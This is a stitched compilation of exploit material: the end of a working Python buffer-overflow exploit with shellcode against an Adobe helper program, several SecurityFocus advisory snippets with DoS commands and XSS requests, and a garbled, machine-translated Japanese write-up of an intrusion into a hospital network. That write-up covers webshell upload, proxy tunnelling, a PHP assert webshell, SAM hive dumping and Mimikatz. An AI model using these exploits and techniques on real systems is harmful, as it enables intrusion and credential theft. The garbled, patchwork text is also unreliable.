"\x4B\x18\x8B\x7B\x20\x01\xEF\x8B\x7C\x8F\xFC\x01\xEF\x31"
"\xC0\x99\x32\x17\x66\xC1\xCA\x01\xAE\x75\xF7\x66\x81\xFA"
"\x10\xF5\xE0\xE2\x75\xCF\x8B\x53\x24\x01\xEA\x0F\xB7\x14"
"\x4A\x8B\x7B\x1C\x01\xEF\x03\x2C\x97\x68\x2E\x65\x78\x65"
"\x68\x63\x61\x6C\x63\x54\x87\x04\x24\x50\xFF\xD5\xCC")
vulnpgm="C:\Program Files (x86)\Common
Files\Adobe\Workflow\AdobeWorkgroupHelper.exe "
#payload="A"*5852+"R"*4 #<---- control EIP register
#our shellcode will point at ECX register, so we need to find an JMP or
CALL ECX and point EIP to that address
#where our malicious code resides, we find it in ARM.dll
eip=struct.pack('<L', 0x618B19F7) #CALL ECX ARM.dll v2.8.3.3
payload="A"*5852+eip+"\x90"*20+sc #<----- direct EIP overwrite BOOOOOM!!!
subprocess.Popen([vulnpgm, payload], shell=False)
'''
Disclosure Timeline:
=========================================================
Vendor Notification: August 31, 2015
October 12, 2015 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
=========================================================
Med
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
'''
source: https://www.securityfocus.com/bid/59055/info
The Linux kernel is prone to multiple local denial-of-service vulnerabilities.
Attackers can exploit these issues to trigger a kernel crash, which may result in a denial-of-service condition.
cd /sys/kernel/debug/tracing
echo 1234 | sudo tee -a set_ftrace_pid
source: https://www.securityfocus.com/bid/59054/info
Cisco Linksys EA2700 routers is prone to the following security vulnerabilities:
1. A security-bypass vulnerability
2. A cross-site request-forgery vulnerability
3. A cross-site scripting vulnerability
An attacker can exploit these issues to bypass certain security restrictions, steal cookie-based authentication credentials, gain access to system and other configuration files, or perform unauthorized actions in the context of a user session.
Cisco Linksys EA2700 running firmware 1.0.12.128947 is vulnerable.
The following example request is available:
POST /apply.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
submit_button=xss'%3balert(1)//934&action=Apply
source: https://www.securityfocus.com/bid/59053/info
Aibolit is prone to an information-disclosure vulnerability.
Attackers can exploit this issue to obtain sensitive information that may aid in launching further attacks.
http://www.example.com/AI-BOLIT-REPORT-<date>-< time>.html
0x00情報収集
は、ターゲット名(一部の病院)と1つのIPのみが1つの緊急テストタスクを受けました。
まず、Goby Shuttleを使用して、取得したIPをフルポートでスキャンします。

サービスには、Weblogic、JBoss、Springboot、Struts2、およびその他のさまざまなシステムが含まれます(単純な練習範囲です)
0x01外部ネットワーク浸透
それらの中で、彼らはjexbossを使用して、ウェブロジックの他のcve脆弱性を脱上化し、脱また重化しようとしました。

ただし、ポート8282の臨床スキルセンター管理プラットフォームで弱いパスワードが見つかりました
(管理者/管理者)は、バックグラウンドに正常にログインできます。

テスト後、ターゲット辞書管理下の画面情報管理システムの設定は、写真にファイルのアップロードが存在することを示しています。
JSPをPNGサフィックスですぐにアップロードし、Burpsuiteを使用してパケットを直接キャプチャし、JSPサフィックスに変更します。

アップロード後、ターゲットURLとWebShellにアクセスしますが、Godzillaを使用して直接接続すると失敗します。

Master Humがリンク時に現在のページのCookieが必要であることを発見した後(ターゲットはURLをジャンプさせました。ログインしていない場合、ログインページに戻ります。)
このようにして、WebShellのURLに正常にアクセスすることはできません。 Webシェルは通常、Cookieで接続できます(Cookieの有効期限が切れた後、WebShellが低下します)。


接続が成功した後、Webシェルを安定させるために、staticファイルのルートディレクトリとディレクトリにWebシェルを書き込もうとしますが、強制ジャンプの影響を受けます。
そのため、WebShellコンテンツは、ログインする前にシェルを安定させる前にアクセスできる通常のJSPファイルに書き込まれます。
0x02イントラネット浸透
その後、ターゲットが収集されました。ポータルWebサーバーはLinuxホストであり、大きなファイルをアップロードできません。 Webパスへの強制的なジャンプがあり、IPは172.20.10.49です
最初に、Neo-Regeorgを試して、WebサイトのルートディレクトリにWebシェルを書き、Cookieをプロキシに持ち込みましたが、失敗しました(その理由は、Webサイトの強制的なジャンプの問題である可能性があると思います)
その後、Pystinger(Stinger)をお試しください。サーバーとウェブシェルをターゲットマシンにアップロードした後、私はそれを正常に実行できないことがわかりました(プログラムはエラーを報告し、コードが間違っているように見えました)
そこで私は再びNeo-Regeorgに戻りましたが、今回はターゲットWebサイトの通常のJSPページをNeo-Regeorg Tunnel.jspコンテンツに置き換えようとしました。
ターゲットには強制的なジャンプがないことがわかりました(ターゲットはファイル名に基づいて強制的なジャンプであり、ホワイトリストに登録されていると推測されました)、接続はローカルで試みられ、プロキシは正常でした(エラーは影響を与えることなく報告されました)。
ラドンを使用して、フォワードプロキシを介してイントラネットをスキャンしてみてください(コマンドはwadon.exe 172.20.10.1/24 webscan)、スキャンの結果は次のとおりです。

ターゲットにはphpstudyプローブページがあり、プローブページにはmysqlの弱いパスワードルートがあることがわかります。


ディレクトリをスキャンして、このIPの下にphpmyAdminページもあることがわかりました。ルートとルートを使用してログインできます。

テスト後、データベースユーザーはOutfileのエクスポート権限を持っていませんが、ログのgetShellを渡すことができます

Webサイトのルートディレクトリでgeneral_log_fileを222.phpに変更する
execute select?php phpinfo(); assert($ _ post ['cmd']);逃げるために


ステーションのホストはWindowsホスト、システム許可であることがわかりましたが、それでもネットワークを離れていません。
プロセスを確認し、タスクリストを使用してソフトキリングプロセスを比較し、ターゲットホストにKasperskyがあることがわかります(プロセスはAVP.Exeです)

Cobaltzirs0Nマスターは、Shadow Copyメソッドを使用してターゲットシステム、セキュリティ、およびSAMファイルを取得しようとしましたが、局所的にオフラインで復号化されますが、WMIC Shadowcopy Call Create Volume='C:'コマンドを実行した後、VSSADMINリストシャドウを使用するとエラーが発生しました。

システムの許可であるため、PowerShellを使用してファイルを直接エクスポートしてみてください
RegSaveHKLMSYSTEMSTEMSYSTEMSEGREGRMSCURITYSECURTYREG SAVE HKLMSAM SAM 

Mimikatzを使用してハッシュを正常に復号化します(パスワードをデコードできません)
現時点でリモートデスクトップにログインする3つの方法があります
1.アカウントを直接追加する(Kasperskyはインターセプトしない)
この時点で、管理者はイントラネットの動きを発見し、サイトのバックハンドを直接閉じたはずです。
0x03浸透概要
1。ターゲットIPをGobyを介してスキャンして、WeblogCig、JBOS、Springboot、Strust2のミドルウェアコンポーネントがあることを発見しました。臨床スキルセンター管理プラットフォーム。背景を入力すると、画像のアップロード場所がアップロードされていることがわかりました。ファイルのアップロードがあります。これがJSPファイルで、Godzillaを介して接続します。接続が失敗することを促します。接続する前にGodzillaの要求構成にCookie値を追加する必要があります(Webサイトはログインしていないシステムをセットアップします。Webサイトページにアクセスすると、ログインページにジャンプすることができます)したがって、Webサイトのページのコンテンツはtunnel.jspのコンテンツに置き換えられます。これは通常5にアクセスできます。ここでは、Regeorg+proxifierがここで使用されます。ローカルソックスプロキシを実行します。ローカルプロキシは、ターゲットシステムがdon.exe 172.20.10.1/24 Webscanを介して配置されているイントラネットセグメントをスキャンし、172.20.10.49にphpstudyプローブページがあることを発見しました。ローカルプロキシは、Chrome.exeから172.20.10.49ページにアクセスします。ページのMySQLサービスには、ルート/ルートのパスワードが弱いです。 6。同時に、ローカルエージェントはDirsearchを通じて172.20.10.49のディレクトリをスキャンし、phpmyadminページがあることを発見します。ローカルエージェントは、Chrome.exeを介して172.20.10.49/phpymadinにアクセスし、弱いパスワードルート/ルートを介して入ります。 Webサイトの絶対パスは、「%general%」などのショー変数を介して見つかり、WebShellSelect?php phpinfo()を書き込みます。 assert($ _ post ['cmd']);into Outfile 'e:/phpstudy/www/shell.php'; getShell8。ローカルエージェントは、Ajian 172.20.10.49/shell.phpを介してリンクします。タスクリストを実行して、Akaspersky(AVP.Exe)がシステムに存在することを確認します。 whoamiはシステム許可であることを尋ねる9。コマンドWMICシャドウコピーコールCREATEボリューム='C:'を実行しようとした後、vSSADMINリストシャドウを使用してクエリを使用するとエラーが発生し、登録クラス10がないことを促します。 e:/phpstudy/www/systempowershell reg save hklm \ secrrity e:/phpstudy/www/securitypowershell reg save hklm \\ sam e:/phpstudy/www/sam11。 Mimikatzを試して、ハッシュ値Mimiatz#LSADUM:3360SAM /SAM:SAM.HIV /SYSTEM:SERTAM.HIVをうまく復号化してください
転載:ファイトタイガースチーム
source: https://www.securityfocus.com/bid/59041/info
Hero is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
